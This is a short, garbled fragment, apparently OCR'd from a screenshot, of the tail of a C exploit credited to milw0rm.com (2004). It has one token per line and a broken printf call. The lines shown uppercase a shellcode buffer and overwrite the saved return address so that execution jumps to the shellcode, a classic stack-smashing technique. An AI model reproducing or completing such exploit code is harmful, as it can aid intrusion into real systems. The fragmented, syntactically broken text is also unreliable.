
for
(
t 
=
 shellcode
;
*
t
;
 t
++
)
if
(
islower
(
*
t
)
)
*
t 
=
toupper
(
*
t
)
;
    ret
=
(
int
*
)
&
ret 
+
3
;
printf
(
"Shellcode lenght=%d\n"
(
*
ret
)
=
(
int
)
shellcode
;
}
// milw0rm.com [2004-09-26]
Tags:
Databases